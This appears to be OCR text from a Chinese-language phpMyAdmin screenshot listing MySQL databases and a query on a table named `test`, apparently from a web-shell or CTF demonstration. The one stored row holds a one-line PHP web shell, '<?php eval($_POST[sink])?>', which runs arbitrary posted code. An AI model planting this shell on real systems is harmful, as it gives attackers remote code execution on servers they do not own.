 information_schema
mysql
performance_schema
sys
test ;
新建
test
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0004 秒。)
SELECT * FROM `test`
性能分析 [
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
test
<?php eval($_POST[sink])?>
显示全部 | 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图